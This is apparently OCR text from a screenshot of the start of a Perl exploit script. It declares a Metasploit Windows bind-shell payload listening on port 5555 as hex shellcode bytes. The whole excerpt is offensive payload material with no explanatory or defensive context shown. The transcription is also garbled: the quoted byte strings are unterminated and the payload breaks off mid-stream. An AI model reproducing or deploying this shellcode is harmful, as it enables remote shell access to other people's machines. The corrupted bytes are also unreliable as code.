
use strict;

# win32_bind LPORT = 5555 - Metasploit

my $shellcode =

"\xfc\x6a\xeb\x4d\xe8\xf9\xff\xff\xff\x60\x8b
"\x3c\x8b\x7c\x05\x78\x01\xef\x8b\x4f\x18\x8b
"\x8b\x34\x8b\x01\xee\x31\xc0\x99\xac\x84\xc0
"\x01\xc2\xeb\xf4\x3b\x54\x24\x28\x75\xe5\x8b
"\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb\x03\x2c\x8b
"\xc3\x31\xdb\x64\x8b\x43\x30\x8b\x40\x0c\x8b
"\x08\x5e\x68\x8e\x4e\x0e\xec\x50\xff\xd6\x66
"\x68\x77\x73\x32\x5f\x54\xff\xd0\x68\xcb\xed
"\x5f\x89\xe5\x66\x81\xed\x08\x02\x55\x6a\x02
"\xf5\xad\x57\xff\xd6\x53\x53\x53\x53\x53\x43
"\x66\x68\x15\xb3\x66\x53\x89\xe1\x95\x68\xa4
"\xd6\x6a\x10\x51\x55\xff\xd0\x68\xa4\xad\x2e
"\x55\xff\xd0\x68\xe5\x49\x86\x49\x57\xff\xd6
"\xd0\x93\x68\xe7\x79\xc6\x79\x57\xff\xd6\x55
"\x66\x68\x63\x6d\x89\xe5\x6a\x50\x59\x29\xcc
"\xe2\x31\xc0\xf3\xaa\xfe\x42\x2d\xfe\x42\x2c